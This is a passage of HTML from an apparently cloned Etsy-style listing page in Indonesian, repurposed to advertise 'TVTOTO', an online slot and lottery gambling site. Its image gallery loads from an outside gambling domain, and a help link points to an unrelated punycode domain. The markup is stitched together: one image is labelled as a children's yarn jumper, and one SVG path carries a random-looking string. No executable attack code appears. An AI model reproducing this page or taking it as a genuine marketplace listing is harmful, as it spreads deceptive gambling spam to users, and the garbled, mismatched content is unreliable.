                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke TVTOTO dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden" name="target_id" value="4302118754" />
            <input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="unknown" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 1" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 2" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 3" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 4" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 6" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 7" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 8" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 9" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 10" data-delay-src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-delay-srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
                        <ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                <li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                    <li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-width-full" data-carousel-thumbnail-image="" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
                                    <img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                                <li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
                                    <img class="wt-width-full" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" />
                                </li>
                        </ul>
            </div>
    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="" />

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://xn--torx94dbjedm1a.jp/help/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ã…land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
